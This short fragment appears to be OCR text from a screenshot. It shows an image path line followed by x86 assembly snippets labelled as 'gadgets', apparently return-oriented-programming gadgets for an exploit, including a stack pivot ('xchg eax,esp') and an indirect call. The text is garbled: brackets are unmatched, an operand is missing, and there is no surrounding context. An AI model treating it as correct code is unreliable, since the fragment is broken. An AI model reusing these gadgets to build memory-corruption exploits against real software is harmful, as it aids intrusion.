
# push esi
# call [eax+4]
gadgets[
:call_e
# xchg eax,esp
# add eax,dword
# add esp,10
# mov eax,esi
# pop esi
# pop ebp # ret
gadgets[
:pivot
]